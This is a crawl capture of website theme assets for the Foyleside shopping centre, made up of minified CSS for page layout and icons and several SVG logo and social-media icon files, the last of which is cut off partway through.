.phone{padding-left:76px}.contact-details .phone:after{content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);left:19px;height:25px;width:25px;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url(../../../../../../../themes/foyleside/assets/svg/phone.svg)}.contact-details .phone a{color:#363636}.contact-details .website a{color:#363636}.accordian{margin-top:38px}.accordian .accordian-item{margin-bottom:9.5px}.accordian .accordian-item .accordian-heading{cursor:pointer;position:relative;padding:19px 76px 19px 38px;margin-bottom:0;letter-spacing:2.5px;background:#f2f2f2;transition:all 0.3s ease}.accordian .accordian-item .accordian-heading:after{content:"+";position:absolute;right:38px;top:50%;transform:translateY(-25px);font-size:2.8rem}.accordian .accordian-item.active .accordian-heading{background:#8073b3;color:#fff}.accordian .accordian-item.active .accordian-heading:after{content:"–"}.accordian .accordian-item .accordian-details{padding:38px;background:#f2f2f2;display:none}.accordian .accordian-item .accordian-details p:last-child{margin-bottom:0}.tab-list{margin-bottom:38px}.tab-list .tab{display:inline-block;background:#f2f2f2;padding:9.5px 19px;font-weight:900;letter-spacing:2.5px;font-size:1.7rem;line-height:1.7;text-transform:uppercase;margin-right:9.5px;transition:all 0.3s ease;cursor:pointer;margin-bottom:9.5px}.tab-list .active{background:#8073b3;color:#fff}ul.map-store-list{padding-left:0;list-style:none}ul.map-store-list a{color:#363636}.icons-sprite,.icons-atm,.icons-beauro-de-change,.icons-car-parking,.icons-chargebox-2,.icons-chargebox,.icons-click-collect-2,.icons-click-collect,.icons-customer-services-ticketmaster,.icons-disabled-toilets,.icons-escalator,.icons-food,.icons-lifts,.icons-lottery-kiosk,.icons-parents-room,.icons-shopmobility,.icons-stairs,.icons-telephones,.icons-toilets{background-image:url(../../../../../../../themes/foyleside/assets/map-icons.png);background-repeat:no-repeat}.icons-atm{background-position:0 0}.icons-beauro-de-change{background-position:0 -31px}.icons-car-parking{background-position:0 -62px}.icons-chargebox-2{background-position:0 -93px}.icons-chargebox{background-position:0 -124px}.icons-click-collect-2{background-position:0 -155px}.icons-click-collect{background-position:0 -186px}.icons-customer-services-ticketmaster{background-position:0 -217px}.icons-disabled-toilets{background-position:0 -248px}.icons-escalator{background-position:0 -279px}.icons-food{background-position:0 -310px}.icons-lifts{background-position:0 -341px}.icons-lottery-kiosk{background-position:0 -372px}.icons-parents-room{background-position:0 -403px}.icons-shopmobility{background-position:0 -434px}.icons-stairs{background-position:0 -465px}.icons-telephones{background-position:0 -496px}.icons-toilets{background-position:0 -527px}.key{margin-top:38px}.key ul{padding-left:0}.key .icons-sprite{padding:0 0 0 47.5px;line-height:33px;height:33px;overflow:hidden;margin:10px 0}.main-content .bwg_container{margin-top:0;padding:0px!important}.leasing-company img{margin-bottom:19px}.car-park-opening-hours{margin-top:38px}.car-park-opening-hours ul{padding-left:0;list-style:none}.car-park-opening-hours ul .current-day{font-weight:900}.car-park-opening-hours li{padding-left:0!important}.car-park-opening-hours li span:last-child{float:right}.store-logo.no-logo{font-size:4.8rem}.store-logo.no-logo img{display:none}.no-svg .main-logo{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/logo.png);background-size:contain;background-position:center;background-repeat:no-repeat;font-size:0}.no-svg .footer .full-logo{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/fulllogo.png);background-size:contain;background-position:center;background-repeat:no-repeat;font-size:0}.no-svg .footer .instagram{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/instagram.png);background-size:contain;background-position:center;background-repeat:no-repeat;font-size:0}.no-svg .footer .facebook{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/facebook.png);background-size:contain;background-position:center;background-repeat:no-repeat;font-size:0}.no-svg .footer .twitter{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/twitter.png);background-size:contain;background-position:center;background-repeat:no-repeat;font-size:0}.no-svg .insta-feed .insta-post a{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/instagram.png)}.no-svg .banner-image .slick-arrow{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/arrow.png);background-size:14px}.no-svg .video-preview .video-thumbnail a svg{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/play.png);background-size:contain;background-position:center;background-repeat:no-repeat}.no-svg .key-services .car-park a svg{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/carpark.png);background-size:contain;background-position:center;background-repeat:no-repeat}.no-svg .key-services .shopping a svg{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/shopping.png);background-size:contain;background-position:center;background-repeat:no-repeat}.no-svg .key-services .gift-card a svg{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/gift.png);background-size:contain;background-position:center;background-repeat:no-repeat}.no-svg .email-wrapper:after{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/message.png)}.no-svg .tel-wrapper:after{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/phone.png)}.no-svg .search-wrapper:after{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/search.png)}.no-svg .share-buttons .facebook svg{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/facebook-black.png);background-size:contain;background-position:center;background-repeat:no-repeat}.no-svg .share-buttons .twitter svg{background-image:url(../../../../../../../themes/foyleside/assets/svg/png/twitter-black.png);background-size:contain;background-position:center;background-repeat:no-repeat}@media (max-width:1080px){.nav ul li{margin:9.5px 0}.nav ul li a{padding:38px 9.5px}.nav ul li a:before{width:calc(100% - 19px);left:9.5px}.nav ul li ul{padding:4.75px 19px}}@media (max-width:992px){.sidebar-posts{margin-bottom:38px}.sidebar{margin-bottom:76px}.key-services .service a{padding:76px 38px}.nav ul{display:none}.nav .main-logo{margin-left:23px}.nav .menu-icon{display:block}.nav ul{display:block;visibility:hidden;background:#fff;position:absolute;top:110px;right:38px;height:auto;width:300px;overflow-y:scroll;z-index:1000;padding:38px 38px 28.5px;box-shadow:0 0 40px 0 rgba(0,0,0,.12);transition:visibility 0s,opacity 0.5s ease,transform 0.5s ease;opacity:0;transform:translateY(19px)}.nav ul li{margin:0;padding:0}.nav ul li a{margin:0;padding:9.5px;font-size:1.5rem}.nav ul li a:before{display:none}.nav ul li ul{display:block;position:static;opacity:1;visibility:hidden;background:none;box-shadow:none;margin:0;transform:none;margin:0 0 9.5px 19px;padding:0}.nav ul li ul li{margin:0;padding:0}.nav ul li ul li a{margin:0;padding:9.5px;display:block}.nav ul li:hover ul{transform:none}.menu-open .nav ul{visibility:visible;opacity:1;transform:none}}@media (max-width:767px){.sidebar-posts{margin-bottom:76px}.sidebar{margin-bottom:38px}.video-preview p{margin-bottom:38px}.key-services .service a{padding:38px}.top-bar p{float:none!important}.home-banner .banner-text li{height:auto;padding:153px 38px 76px}.home-banner .banner-image li{height:450px}.key-services .service a svg{height:40px}.page-banner{position:relative}.page-banner .banner-text{height:auto;padding:38px}.page-banner .banner-text .text-wrapper{text-align:center;margin:0 auto;max-height:100%}.page-banner .banner-image{position:relative;margin-left:-22%;margin-right:-22%;width:150%;height:300px}ul.store-list li{width:calc(50% - 30px)}}@media (max-width:576px){.mailing-signup{text-align:center}.mailing-signup .text-input-wrapper{width:100%;margin-bottom:19px}.top-bar{padding:9.5px 4.75px}.top-bar p:last-child{display:none}.page-banner .banner-image{margin-left:-15px;margin-right:-15px;width:120%}form[name="store-search-form"] .text-input-wrapper{width:100%;margin-right:0;margin-bottom:19px}}@media (max-width:420px){.top-bar p{letter-spacing:1.7px}ul.store-list li{width:calc(100% - 30px)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/fulllogo.svg
body_size: 5412
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 945.76 395.73">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path id="fullLogo" class="cls-1" d="M0,292.77h73.78v10.9H11.74v34.71h54.67v10.9H11.74v44.1H0v-100.61Z"/>
      <path id="fullLogo-2" data-name="fullLogo" class="cls-1" d="M104.64,343.24c0-29.68,20.29-52.65,51.98-52.65s52.15,22.97,52.15,52.65-20.29,52.48-52.15,52.48-51.98-23.14-51.98-52.48ZM196.87,343.24c0-22.81-15.43-41.59-40.24-41.59s-40.08,18.78-40.08,41.59,15.43,41.25,40.08,41.25,40.24-18.61,40.24-41.25Z"/>
      <path id="fullLogo-3" data-name="fullLogo" class="cls-1" d="M307.2,292.77h13.58l-39.07,62.21v38.4h-11.74v-38.57l-38.9-62.04h13.75l28,44.94,2.52,5.37h1.51l2.68-5.37,27.67-44.94Z"/>
      <path id="fullLogo-4" data-name="fullLogo" class="cls-1" d="M355,393.38v-100.61h11.74v89.71h58.69v10.9h-70.43Z"/>
      <path id="fullLogo-5" data-name="fullLogo" class="cls-1" d="M527.21,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="fullLogo-6" data-name="fullLogo" class="cls-1" d="M574,374.93s10.4,9.73,30.35,9.73c18.61,0,26.66-7.04,26.66-17.27,0-9.39-6.2-14.09-28.17-20.29-24.48-7.04-35.05-14.25-35.05-29.51,0-17.1,14.25-27,37.23-27,24.48,0,35.55,9.56,35.55,9.56l-6.37,9.73s-10.23-8.22-29.18-8.22c-14.42,0-25.32,5.53-25.32,15.93,0,8.22,6.54,12.41,28.34,18.45,26.83,7.38,34.88,16.27,34.88,31.19,0,16.27-11.57,28.51-38.4,28.51s-36.89-11.91-36.89-11.91l6.37-8.89Z"/>
      <path id="fullLogo-7" data-name="fullLogo" class="cls-1" d="M694.73,393.38h-11.74v-100.61h11.74v100.61Z"/>
      <path id="fullLogo-8" data-name="fullLogo" class="cls-1" d="M777.4,393.38h-34.88v-100.61h34.88c31.86,0,53.66,19.45,53.66,50.31s-21.8,50.31-53.66,50.31ZM754.26,303.67v78.81h22.47c23.98,0,42.43-14.59,42.43-39.41s-18.45-39.41-42.43-39.41h-22.47Z"/>
      <path id="fullLogo-9" data-name="fullLogo" class="cls-1" d="M938.38,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="logoMark" class="cls-1" d="M589.04,121.02c.01-10.31-10.22-19.54-26.13-23.7,1.99-8.54,2.56-15.23,2.6-15.74.02-.28-.03-.55-.14-.8,0-.01,0-.02-.01-.03,0-.02-.02-.03-.02-.05-.1-.25-.25-.48-.46-.66-.39-.33-5.53-4.67-12.96-9.31,8.34-14.17,9.08-27.93,1.8-35.23-7.29-7.3-21.05-6.59-35.24,1.72-4.63-7.44-8.95-12.59-9.28-12.98-.18-.21-.41-.37-.67-.46-.01,0-.02-.01-.03-.02-.02,0-.03-.01-.05-.02-.25-.11-.51-.16-.79-.14-.51.04-7.21.6-15.75,2.57C487.78,10.26,478.58.01,468.27,0h-.02c-10.31,0-19.52,10.23-23.68,26.13-8.54-1.99-15.23-2.56-15.74-2.6-.28-.02-.55.03-.8.14-.01,0-.03,0-.04.01-.01,0-.03.01-.04.02-.25.1-.48.25-.66.46-.33.39-4.67,5.53-9.31,12.96-14.17-8.34-27.93-9.08-35.23-1.8-7.3,7.29-6.59,21.05,1.72,35.24-7.44,4.63-12.59,8.95-12.98,9.28-.21.18-.37.41-.46.67,0,.01-.01.02-.02.03,0,.02-.01.03-.02.05-.11.25-.16.52-.14.79.04.51.6,7.21,2.57,15.75-15.91,4.12-26.16,13.32-26.17,23.64-.01,10.31,10.22,19.54,26.13,23.7-1.99,8.54-2.56,15.23-2.6,15.74-.02.28.03.55.14.8,0,.01,0,.03.01.04,0,.01.01.03.02.04.1.25.25.48.46.66.39.33,5.53,4.67,12.96,9.31-8.34,14.17-9.08,27.93-1.8,35.23,3.36,3.37,8.11,5.04,13.64,5.04,6.45,0,13.96-2.29,21.6-6.76,4.63,7.44,8.95,12.59,9.29,12.98.17.2.39.34.62.44.24.13.51.2.79.2.04,0,.09,0,.13,0,.51-.04,7.21-.6,15.75-2.57,4.12,15.91,13.32,26.16,23.64,26.17h.02c10.31,0,19.52-10.23,23.68-26.13,8.54,1.99,15.23,2.56,15.74,2.6.04,0,.09,0,.13,0,.28,0,.55-.07.79-.2.23-.1.45-.24.62-.44.33-.39,4.67-5.53,9.31-12.96,7.65,4.5,15.18,6.81,21.64,6.81,5.5,0,10.23-1.66,13.59-5.01,7.3-7.29,6.59-21.05-1.72-35.24,7.44-4.63,12.59-8.95,12.98-9.28.21-.18.37-.41.46-.66,0-.01.01-.03.02-.04,0-.01,0-.03.01-.04.11-.25.17-.52.14-.8-.04-.51-.6-7.21-2.57-15.75,15.91-4.12,26.16-13.32,26.17-23.64ZM561.83,157.78c-1.36-.59-3.23-1.31-5.44-2.04-4.44-2.28-10.1-5.82-15.19-10.92l-8.79-8.81c.3.02.59.05.89.05h0s0,0,.01,0,0,0,.01,0c9.24,0,13.91-4.8,18.55-11.92,6.6,11.82,9.14,27.3,9.94,33.63ZM508.3,213.22c-.55-1.38-1.36-3.22-2.4-5.28-1.53-4.75-3.03-11.26-3.02-18.46v-12.44c.21.22.4.45.61.66,0,0,0,0,0,0,4.27,4.28,8.61,5.73,13.43,5.73,2.56,0,5.26-.42,8.14-1.03-3.69,13.03-12.85,25.78-16.76,30.81ZM468.07,202.75c-7.19-4.51-11.81-8.46-11.8-16.69,0-6.05,5.37-10.95,11.86-10.97,0,0,0,0,0,0s0,0,0,0c3.18,0,6.17,1.16,8.41,3.26,2.21,2.07,3.43,4.82,3.42,7.73,0,8.19-4.66,12.15-11.91,16.67ZM427.81,213.14c-3.9-5.05-13.04-17.81-16.7-30.85,2.94.63,5.68,1.06,8.28,1.06,4.8,0,9.12-1.44,13.35-5.67.19-.19.36-.4.54-.6v12.32c-.02,7.2-1.53,13.7-3.07,18.45-1.05,2.07-1.86,3.9-2.41,5.28ZM413.67,158.57c2.06-2.06,4.86-3.13,7.89-3.03,3.07.11,6,1.4,8.25,3.66,0,0,0,0,0,0,0,0,0,0,0,0,4.62,4.62,4.88,11.86.6,16.14-5.8,5.79-11.89,5.29-20.21,3.37-1.9-8.27-2.37-14.33,3.46-20.15ZM374.39,157.6c.81-6.33,3.37-21.81,10-33.61,4.65,7.18,9.33,12.03,18.56,12.04h0s0,0,0,0,0,0,0,0c.27,0,.53-.03.79-.04l-8.72,8.71c-5.1,5.09-10.77,8.61-15.21,10.88-2.2.72-4.08,1.44-5.44,2.03ZM374.46,84c1.36.59,3.24,1.31,5.44,2.04,4.44,2.28,10.1,5.82,15.19,10.91l8.78,8.8c-.3-.02-.59-.05-.89-.05-9.27-.03-13.94,4.79-18.58,11.92-6.6-11.82-9.14-27.3-9.94-33.63ZM427.99,28.56c.55,1.38,1.36,3.22,2.4,5.28,1.53,4.75,3.03,11.26,3.02,18.46v12.44c-.21-.22-.4-.45-.61-.66-6.54-6.55-13.25-6.47-21.57-4.71,3.69-13.03,12.85-25.77,16.76-30.81ZM468.23,39.04c7.19,4.51,11.81,8.46,11.8,16.69,0,6.05-5.33,10.99-11.86,10.97,0,0,0,0,0,0s0,0,0,0c-6.53,0-11.84-4.94-11.84-10.99,0-8.19,4.66-12.15,11.91-16.67ZM508.48,28.64c3.9,5.05,13.03,17.81,16.69,30.84-8.37-1.79-15.11-1.91-21.64,4.61-.19.19-.36.4-.54.6v-12.32c.02-7.2,1.53-13.71,3.07-18.45,1.05-2.06,1.86-3.9,2.41-5.28ZM522.63,83.21c-2.06,2.06-4.87,3.13-7.89,3.03-3.07-.11-6-1.41-8.25-3.66,0,0,0,0,0,0s0,0,0,0c-4.62-4.62-4.88-11.86-.6-16.14,5.8-5.79,11.89-5.29,20.21-3.37,1.9,8.27,2.37,14.33-3.46,20.15ZM550,120.97c-4.51,7.19-8.5,11.8-16.69,11.8-6.05,0-10.97-5.33-10.97-11.86,0,0,0,0,0,0,0,0,0,0,0,0,0-3.18,1.16-6.17,3.26-8.41,2.07-2.21,4.81-3.45,7.73-3.42,8.19,0,12.15,4.66,16.67,11.91ZM504.13,156.89s0,0,0,0,0,0,0,0c-1.22,1.22-2.19,2.59-2.93,4.04-1.67-5.16-4.52-9.9-8.46-13.85-4.05-4.06-8.93-6.99-14.25-8.64.98-1.36,2.05-2.68,3.28-3.91,1.23-1.22,2.55-2.29,3.91-3.27,1.65,5.33,4.56,10.21,8.62,14.27,3.93,3.94,8.65,6.8,13.8,8.47-1.43.74-2.77,1.7-3.95,2.88ZM479.43,132.19l1.17,1.17-1.17-1.17c-1.67,1.67-3.13,3.46-4.39,5.36-2.25-.45-4.56-.69-6.91-.69,0,0,0,0,0,0s0,0,0,0c-2.34,0-4.65.22-6.9.67-1.27-1.9-2.73-3.7-4.38-5.36l-1.17,1.17,1.17-1.17c-1.67-1.67-3.47-3.13-5.36-4.39.45-2.23.7-4.54.7-6.9h0c0-2.36-.24-4.66-.69-6.89,1.91-1.27,3.71-2.74,5.37-4.39l-1.17-1.17,1.17,1.17c1.67-1.67,3.13-3.46,4.39-5.36,2.25.45,4.56.69,6.91.69h0s0,0,.01,0,0,0,.01,0c2.33,0,4.63-.23,6.87-.68,1.27,1.91,2.73,3.7,4.39,5.36l1.26-1.26-1.26,1.26c1.66,1.66,3.46,3.13,5.36,4.4-.45,2.23-.7,4.53-.7,6.89h0c0,2.35.23,4.66.68,6.91-1.9,1.26-3.7,2.71-5.37,4.38ZM468.14,171.79s0,0,0,0,0,0,0,0c-1.73,0-3.38.29-4.93.79,2.47-4.83,3.81-10.2,3.81-15.78,0-5.73-1.37-11.25-3.96-16.18,1.66-.27,3.34-.45,5.08-.46,1.73,0,3.43.18,5.08.45-5.23,9.95-5.29,21.92-.23,31.93-1.54-.49-3.17-.76-4.84-.76ZM435.03,160.84c-.73-1.42-1.68-2.76-2.88-3.96,0,0,0,0,0,0s0,0,0,0c-1.2-1.2-2.57-2.18-4.03-2.93,10.69-3.47,19.12-11.97,22.48-22.72,1.36.98,2.68,2.05,3.91,3.28,1.21,1.22,2.29,2.53,3.27,3.9-5.33,1.65-10.21,4.57-14.27,8.63-3.94,3.93-6.8,8.66-8.48,13.8ZM386.29,120.81c4.51-7.19,8.48-11.8,16.69-11.8,2.91,0,5.65,1.22,7.72,3.44,2.1,2.24,3.25,5.23,3.24,8.42,0,0,0,0,0,0,0,0,0,0,0,0,0,3.18-1.16,6.17-3.26,8.41-2.07,2.21-4.81,3.42-7.73,3.42-8.19,0-12.15-4.66-16.67-11.91ZM417.25,120.89s0,0,0,0c0,0,0,0,0,0,0-1.7-.27-3.36-.78-4.93,4.83,2.47,10.19,3.8,15.77,3.81.01,0,.03,0,.04,0,5.72,0,11.22-1.38,16.15-3.97.27,1.66.45,3.35.44,5.08,0,1.74-.18,3.43-.45,5.08-9.95-5.23-21.92-5.29-31.93-.23.49-1.54.76-3.17.76-4.84ZM432.16,84.9s0,0,0,0,0,0,0,0c1.21-1.2,2.18-2.57,2.93-4.04,1.67,5.16,4.52,9.9,8.46,13.85,4.05,4.06,8.93,6.99,14.25,8.64-.98,1.36-2.05,2.68-3.28,3.91-1.22,1.22-2.54,2.29-3.91,3.28-3.34-10.74-11.76-19.25-22.42-22.75,1.44-.74,2.78-1.7,3.96-2.89ZM468.15,70h0s0,0,.01,0c0,0,0,0,.01,0,1.72,0,3.37-.28,4.91-.79-2.47,4.83-3.81,10.2-3.81,15.78,0,5.73,1.37,11.25,3.97,16.19-1.66.27-3.35.45-5.08.45,0,0,0,0,0,0-1.72,0-3.42-.18-5.09-.45,5.23-9.95,5.3-21.92.23-31.95,1.52.49,3.15.77,4.85.77ZM501.26,80.95c.73,1.42,1.68,2.76,2.88,3.96,0,0,0,0,0,0,0,0,0,0,0,0,1.21,1.21,2.59,2.19,4.06,2.95-10.7,3.48-19.15,11.97-22.52,22.71-1.37-.99-2.69-2.07-3.91-3.29-1.22-1.22-2.29-2.54-3.28-3.91,5.33-1.65,10.22-4.57,14.28-8.62,3.94-3.93,6.8-8.66,8.48-13.8ZM487.42,120.91c0-1.73.18-3.42.45-5.08,4.93,2.6,10.45,3.99,16.18,4h.03c5.56,0,10.9-1.32,15.72-3.76-.49,1.54-.76,3.16-.76,4.83,0,0,0,0,0,0,0,0,0,0,0,0,0,1.73.28,3.39.79,4.94-10.01-5.1-22-5.07-31.97.15-.27-1.66-.45-3.35-.44-5.09ZM524.25,109.21s0,0-.01,0c-5.65,4.74-12.7,7.34-20.19,7.31-5.5,0-10.78-1.43-15.44-4.07,3.72-13.25,15.88-23.01,30.31-23.01h.04l17.77.02c3.31,0,6.43-.3,9.35-.76-2.39,1.73-4.82,3.72-7.16,6.06l-12.58,12.56c-.67.67-1.37,1.29-2.09,1.89ZM499.71,52.37v17.77c-.03,14.43-9.83,26.59-23.08,30.3-2.63-4.67-4.05-9.94-4.04-15.45,0-8.42,3.3-16.32,9.25-22.27l12.58-12.55c2.34-2.34,4.34-4.77,6.07-7.16-.47,2.92-.78,6.04-.78,9.35ZM459.68,100.44c-5.16-1.44-9.9-4.17-13.78-8.07-5.94-5.96-9.21-13.87-9.2-22.29l.02-17.77c0-3.31-.31-6.44-.77-9.36,1.73,2.39,3.72,4.83,6.06,7.17l12.56,12.58c10.2,10.22,11.88,25.74,5.11,37.74ZM410.32,62.95c8.27-1.9,14.33-2.37,20.15,3.46,2.06,2.06,3.13,4.86,3.03,7.89-.11,3.07-1.4,6-3.66,8.25,0,0,0,0,0,0s0,0,0,0c-2.25,2.25-5.19,3.54-8.25,3.64-3.03.1-5.83-.98-7.89-3.04-5.79-5.8-5.29-11.89-3.37-20.21ZM447.7,112.42c-4.66,2.63-9.92,4.04-15.45,4.04-8.42,0-16.32-3.3-22.27-9.25l-12.55-12.58c-2.34-2.34-4.77-4.33-7.16-6.07,2.92.47,6.04.78,9.35.78h17.77c14.44.03,26.6,9.81,30.3,23.09ZM397.37,147.03l12.58-12.56c10.21-10.2,25.72-11.88,37.72-5.12-3.73,13.25-15.89,22.99-30.34,22.99l-17.77-.02c-3.31,0-6.44.31-9.36.76,2.39-1.73,4.83-3.72,7.17-6.06ZM436.58,189.42v-17.77c.03-14.44,9.82-26.57,23.09-30.28,2.62,4.66,4.04,9.94,4.03,15.43,0,8.42-3.3,16.32-9.25,22.27l-12.58,12.55c-2.34,2.34-4.34,4.77-6.07,7.16.47-2.92.78-6.04.78-9.35ZM476.6,141.36c13.26,3.73,23.01,15.91,22.99,30.34l-.02,17.77c0,3.31.31,6.44.77,9.36-1.73-2.39-3.72-4.83-6.06-7.17l-12.56-12.58c-10.2-10.21-11.88-25.72-5.12-37.72ZM525.97,178.83c-8.27,1.9-14.33,2.37-20.15-3.46-4.28-4.29-3.99-11.53.63-16.14,0,0,0,0,0,0,0,0,0,0,0,0,2.25-2.25,5.19-3.54,8.25-3.64,3.03-.1,5.83.98,7.89,3.04,5.79,5.8,5.29,11.89,3.37,20.21ZM488.6,129.39c12.01-6.74,27.52-5.02,37.71,5.19l12.55,12.58c2.34,2.34,4.77,4.34,7.16,6.07-2.92-.47-6.04-.78-9.35-.78h-17.77c-14.43-.03-26.59-9.8-30.29-23.07ZM551.9,117.8c-4.65-7.18-9.33-12.03-18.56-12.04-.27,0-.54.03-.81.04l8.72-8.71c5.09-5.08,10.76-8.61,15.2-10.88,2.21-.72,4.09-1.45,5.45-2.03-.81,6.32-3.37,21.8-10,33.61ZM555.2,83.14c-4.75,1.52-11.25,3.03-18.46,3.02h-12.43c.22-.21.45-.4.66-.61,6.55-6.54,6.47-13.25,4.71-21.57,13.03,3.69,25.77,12.85,30.81,16.76-1.38.55-3.21,1.36-5.28,2.4ZM551.38,37.83c6.18,6.2,5.25,18.37-2.29,31.19-5.97-3.5-13.05-6.91-20.27-8.69-1.76-7.22-5.16-14.31-8.65-20.28,12.84-7.51,25.02-8.41,31.2-2.22ZM502.99,32.67c-2.28,4.43-5.81,10.08-10.91,15.16l-8.81,8.79c.02-.3.05-.59.05-.89.01-9.26-4.79-13.94-11.92-18.58,11.82-6.6,27.31-9.14,33.63-9.94-.59,1.37-1.32,3.25-2.04,5.46ZM468.27,3.3c8.75.01,16.7,9.27,20.43,23.66-6.69,1.75-14.12,4.35-20.47,8.19-6.35-3.85-13.77-6.47-20.45-8.23,3.77-14.38,11.72-23.62,20.49-23.62ZM465.05,37.14c-7.18,4.65-12.03,9.33-12.04,18.56,0,.27.03.54.04.81l-8.71-8.72c-5.09-5.1-8.61-10.77-10.89-15.21-.72-2.2-1.44-4.08-2.03-5.44,6.32.81,21.8,3.37,33.61,10ZM385.08,37.66c6.2-6.18,18.37-5.25,31.19,2.29-3.5,5.97-6.91,13.05-8.69,20.27-7.22,1.76-14.31,5.16-20.28,8.65-7.51-12.84-8.41-25.02-2.22-31.2ZM406.74,63.86c-1.79,8.37-1.91,15.11,4.61,21.64.19.19.4.36.6.54h-12.32c-7.2-.02-13.7-1.53-18.45-3.07-2.07-1.05-3.9-1.87-5.28-2.42,5.05-3.9,17.81-13.03,30.84-16.69ZM350.56,120.77c.01-8.75,9.27-16.7,23.66-20.43,1.75,6.69,4.35,14.12,8.19,20.47-3.85,6.35-6.47,13.77-8.23,20.45-14.38-3.77-23.63-11.74-23.62-20.49ZM381.05,158.67c4.76-1.53,11.29-3.04,18.5-3.04h12.44c-.22.21-.45.4-.66.61-6.55,6.54-6.47,13.25-4.71,21.57-13.03-3.69-25.77-12.85-30.81-16.76,1.37-.54,3.19-1.35,5.24-2.38ZM384.91,203.96c-6.18-6.2-5.25-18.37,2.29-31.19,5.97,3.5,13.05,6.91,20.27,8.69,1.76,7.22,5.16,14.31,8.65,20.28-12.84,7.51-25.02,8.41-31.2,2.22ZM433.3,209.11c2.28-4.43,5.81-10.08,10.91-15.16l8.81-8.79c-.02.3-.05.59-.05.89-.01,9.26,4.8,13.94,11.92,18.58-11.82,6.6-27.3,9.14-33.63,9.94.59-1.37,1.32-3.25,2.04-5.46ZM468.03,238.48c-8.75-.01-16.7-9.27-20.43-23.66,6.69-1.75,14.12-4.35,20.47-8.19,6.35,3.85,13.77,6.47,20.45,8.23-3.77,14.38-11.78,23.61-20.49,23.62ZM471.24,204.65c7.18-4.65,12.03-9.33,12.04-18.56,0-.27-.03-.54-.04-.81l8.71,8.72c5.09,5.1,8.61,10.77,10.89,15.21.72,2.2,1.44,4.08,2.03,5.44-6.33-.81-21.81-3.37-33.61-10ZM551.21,204.13c-6.2,6.18-18.37,5.25-31.19-2.29,3.5-5.97,6.91-13.05,8.69-20.27,7.22-1.76,14.31-5.16,20.28-8.65,7.51,12.84,8.41,25.02,2.22,31.2ZM529.56,177.93c1.79-8.37,1.91-15.11-4.61-21.64-.19-.19-.4-.36-.6-.54h12.32c7.2.02,13.71,1.53,18.45,3.07,2.07,1.05,3.9,1.86,5.28,2.41-5.04,3.9-17.79,13.03-30.84,16.69ZM562.08,141.45c-1.75-6.69-4.35-14.12-8.19-20.47,3.85-6.35,6.47-13.77,8.23-20.45,14.38,3.77,23.63,11.74,23.62,20.49-.01,8.75-9.27,16.7-23.66,20.43Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/facebook.svg
body_size: 307
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26 26" style="enable-background:new 0 0 26 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21.1,0H4.9C2.2,0,0,2.2,0,4.9v16.3C0,23.8,2.2,26,4.9,26h16.2c2.7,0,4.9-2.2,4.9-4.9V4.9
		C26,2.2,23.8,0,21.1,0L21.1,0z M20.5,14H18v9H14v-9h-1.6v-3H14V9c0-2.5,1.1-4,4-4h3v3h-1.8C18.1,8,18,8.5,18,9.3l0,1.7h2.8L20.5,14
		z M20.5,14"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/logo.svg
body_size: 5414
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 945.76 395.73">
  <defs>
    <style>
      .cls-1 {
        fill: #231f20;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path id="fullLogo" class="cls-1" d="M0,292.77h73.78v10.9H11.74v34.71h54.67v10.9H11.74v44.1H0v-100.61Z"/>
      <path id="fullLogo-2" data-name="fullLogo" class="cls-1" d="M104.64,343.24c0-29.68,20.29-52.65,51.98-52.65s52.15,22.97,52.15,52.65-20.29,52.48-52.15,52.48-51.98-23.14-51.98-52.48ZM196.87,343.24c0-22.81-15.43-41.59-40.24-41.59s-40.08,18.78-40.08,41.59,15.43,41.25,40.08,41.25,40.24-18.61,40.24-41.25Z"/>
      <path id="fullLogo-3" data-name="fullLogo" class="cls-1" d="M307.2,292.77h13.58l-39.07,62.21v38.4h-11.74v-38.57l-38.9-62.04h13.75l28,44.94,2.52,5.37h1.51l2.68-5.37,27.67-44.94Z"/>
      <path id="fullLogo-4" data-name="fullLogo" class="cls-1" d="M355,393.38v-100.61h11.74v89.71h58.69v10.9h-70.43Z"/>
